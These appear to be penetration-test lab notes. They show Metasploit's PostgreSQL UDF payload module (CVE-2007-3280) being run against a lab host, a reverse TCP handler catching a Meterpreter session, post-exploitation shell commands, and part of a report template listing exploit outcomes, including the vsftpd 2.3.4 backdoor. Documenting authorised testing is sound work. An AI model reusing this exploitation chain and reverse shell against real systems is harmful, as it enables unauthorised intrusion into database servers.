 Payload information:
Space: 65535
Description:
On some default Linux installations of PostgreSQL, the postgres
service account may write to the /tmp directory, and may source UDF
Shared Libraries from there as well, allowing execution of arbitrary
code. This module compiles a Linux shared object file, uploads it to
the target host via the UPDATE pg_largeobject method of binary
injection, and creates a UDF (user defined function) from that
shared object. Because the payload is run as the shared object's
constructor, it does not need to conform to specific Postgres API
versions.
References:
https://nvd.nist.gov/vuln/detail/CVE-2007-3280
http://www.leidecker.info/pgshell/Having_Fun_With_PostgreSQL.txt
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.150:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/pMYnKnlp.so, should be cleaned up automatically
[*] Sending stage (984904 bytes) to 172.22.117.150
[*] Meterpreter session 2 opened (172.22.117.100:4444 → 172.22.117.150:60508 ) at 2022-07-16 11:53:54 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 5948 created.
Channel 1 created.
whoami
postgres
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:15:5d:02:04:10 brd ff:ff:ff:ff:ff:ff
inet 172.22.117.150/16 brd 172.22.255.255 scope global eth0
Penetration Test Report Template - MegaCorpOne
File Edit View Insert Format Tools Extensions Help
Arial 10.5 B I U A
Service version: Apache 2.1.3
Exploit outcome: Fail
Exploit: VSFTPD v2.3.4 Backdoor Command Execution
Host IP address: 172.22.117.150
Port: 21
Service name: FTP
Service version: vsftpd 2.3.4
Exploit outcome: Success
Execution
Host IP address: 172.22.117.150
Service name: SMTPD
Service version: OpenSMTPD 6.4.0
Exploit outcome: fail
Exploit: PostgreSQL for Linux Payload Execution
Host IP address: 172.22.117.150
Port: 5432
Service name: PostgreSQL
Service version: -
Exploit outcome: success